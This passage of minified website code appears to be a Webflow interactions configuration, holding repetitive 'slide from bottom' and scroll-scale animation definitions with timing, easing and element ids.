13",actionItemGroups:[{actionItems:[{id:"a-179-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"67c9b3d3230a4d15e7db4afe|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-179-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"67c9b3d3230a4d15e7db4afe|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-179-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:100,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"67c9b3d3230a4d15e7db4afe|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-179-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:100,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"67c9b3d3230a4d15e7db4afe|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-180":{id:"a-180",title:"Slide from bottom delay 0ms 23",actionItemGroups:[{actionItems:[{id:"a-180-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"67c9b3d3230a4d15e7db4afe|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-180-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"67c9b3d3230a4d15e7db4afe|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-180-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"67c9b3d3230a4d15e7db4afe|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-180-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"67c9b3d3230a4d15e7db4afe|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-181":{id:"a-181",title:"Slide from bottom delay 200ms 18",actionItemGroups:[{actionItems:[{id:"a-181-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"67c9b3d3230a4d15e7db4afe|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-181-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"67c9b3d3230a4d15e7db4afe|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-181-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:200,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"67c9b3d3230a4d15e7db4afe|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-181-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:200,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"67c9b3d3230a4d15e7db4afe|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-159":{id:"a-159",title:"Slide from bottom delay 0ms 14",actionItemGroups:[{actionItems:[{id:"a-159-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e91|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-159-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e91|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-159-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e91|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-159-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e91|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-160":{id:"a-160",title:"Element increase and decrease in screen 2",continuousParameterGroups:[{id:"a-160-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-160-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e91|1efb9734-8ceb-1644-b087-7067368a197e"},value:.3,unit:""}},{id:"a-160-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e91|1efb9734-8ceb-1644-b087-7067368a197e"},xValue:.8,yValue:.8,locked:!0}}]},{keyframe:35,actionItems:[{id:"a-160-n-3",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e91|1efb9734-8ceb-1644-b087-7067368a197e"},xValue:1,yValue:1,locked:!0}},{id:"a-160-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e91|1efb9734-8ceb-1644-b087-7067368a197e"},value:1,unit:""}}]},{keyframe:60,actionItems:[{id:"a-160-n-5",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e91|1efb9734-8ceb-1644-b087-7067368a197e"},xValue:1,yValue:1,locked:!0}},{id:"a-160-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e91|1efb9734-8ceb-1644-b087-7067368a197e"},value:1,unit:""}}]},{keyframe:100,actionItems:[{id:"a-160-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e91|1efb9734-8ceb-1644-b087-7067368a197e"},value:.3,unit:""}},{id:"a-160-n-8",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e91|1efb9734-8ceb-1644-b087-7067368a197e"},xValue:.8,yValue:.8,locked:!0}}]}]}],createdOn:0x18f5dac7a95},"a-161":{id:"a-161",title:"Slide from bottom delay 0ms 15",actionItemGroups:[{actionItems:[{id:"a-161-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e91|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-161-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e91|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-161-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e91|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-161-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e91|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-162":{id:"a-162",title:"Slide from bottom delay 100ms 9",actionItemGroups:[{actionItems:[{id:"a-162-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e91|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-162-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e91|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-162-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:100,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e91|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-162-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:100,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e91|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-163":{id:"a-163",title:"Slide from bottom delay 200ms 14",actionItemGroups:[{actionItems:[{id:"a-163-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e91|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-163-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e91|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-163-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:200,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e91|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-163-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:200,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e91|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-189":{id:"a-189",title:"Slide from bottom delay 0ms 27",actionItemGroups:[{actionItems:[{id:"a-189-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e9d|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-189-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e9d|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-189-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e9d|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-189-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e9d|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-190":{id:"a-190",title:"Slide from bottom delay 200ms 21",actionItemGroups:[{actionItems:[{id:"a-190-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e9d|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-190-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e9d|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-190-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:200,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e9d|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-190-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:200,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e9d|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-192":{id:"a-192",title:"Slide from bottom delay 100ms 15",actionItemGroups:[{actionItems:[{id:"a-192-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e9e|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-192-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e9e|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-192-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:100,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e9e|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-192-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:100,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e9e|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-193":{id:"a-193",title:"Slide from bottom delay 200ms 22",actionItemGroups:[{actionItems:[{id:"a-193-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e9e|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-193-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e9e|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-193-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:200,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e9e|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-193-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:200,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e9e|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-194":{id:"a-194",title:"Slide from bottom delay 0ms 28",actionItemGroups:[{actionItems:[{id:"a-194-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e9e|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-194-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e9e|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-194-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e9e|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-194-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e9e|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-201":{id:"a-201",title:"Slide from bottom delay 200ms 24",actionItemGroups:[{actionItems:[{id:"a-201-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e9e|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-201-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e9e|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-201-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:200,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e9e|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-201-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:200,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e9e|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-202":{id:"a-202",title:"Slide from bottom delay 0ms 30",actionItemGroups:[{actionItems:[{id:"a-202-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e9e|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-202-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e9e|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-202-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e9e|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-202-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e9e|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-215":{id:"a-215",title:"Slide from bottom delay 0ms 33",actionItemGroups:[{actionItems:[{id:"a-215-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"67cdb665e3ca9f1f18952109|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-215-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"67cdb665e3ca9f1f18952109|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-215-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"67cdb665e3ca9f1f18952109|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-215-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"67cdb665e3ca9f1f18952109|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-216":{id:"a-216",title:"Slide from bottom delay 200ms 27",actionItemGroups:[{actionItems:[{id:"a-216-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"67cdb665e3ca9f1f18952109|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-216-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"67cdb665e3ca9f1f18952109|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-216-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:200,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"67cdb665e3ca9f1f18952109|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-216-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:200,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"67cdb665e3ca9f1f18952109|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-217":{id:"a-217",title:"Slide from bottom delay 400ms 6",actionItemGroups:[{actionItems:[{id:"a-217-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"67cdb665e3ca9f1f18952109|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-217-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"67cdb665e3ca9f1f18952109|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-217-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:400,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"67cdb665e3ca9f1f18952109|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-217-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:400,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"67cdb665e3ca9f1f18952109|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-218":{id:"a-218",title:"Slide from bottom delay 100ms 19",actionItemGroups:[{actionItems:[{id:"a-218-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"67c9b3d3230a4d15e7db4afe|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-218-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"67c9b3d3230a4d15e7db4afe|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-218-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:100,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"67c9b3d3230a4d15e7db4afe|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-218-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:100,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"67c9b3d3230a4d15e7db4afe|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-219":{id:"a-219",title:"Slide from bottom delay 0ms 34",actionItemGroups:[{actionItems:[{id:"a-219-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"67c9b3d3230a4d15e7db4afe|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-219-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"67c9b3d3230a4d15e7db4afe|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-219-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"67c9b3d3230a4d15e7db4afe|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-219-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"67c9b3d3230a4d15e7db4afe|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-220":{id:"a-220",title:"Slide from bottom delay 200ms 28",actionItemGroups:[{actionItems:[{id:"a-220-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"67c9b3d3230a4d15e7db4afe|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-220-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"67c9b3d3230a4d15e7db4afe|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-220-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:200,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"67c9b3d3230a4d15e7db4afe|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-220-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:200,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"67c9b3d3230a4d15e7db4afe|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-225":{id:"a-225",title:"Slide from bottom delay 200ms 30",actionItemGroups:[{actionItems:[{id:"a-225-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"67c9b3d3230a4d15e7db4afe|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-225-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"67c9b3d3230a4d15e7db4afe|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-225-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:200,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"67c9b3d3230a4d15e7db4afe|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-225-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:200,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"67c9b3d3230a4d15e7db4afe|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-226":{id:"a-226",title:"Slide from bottom delay 100ms 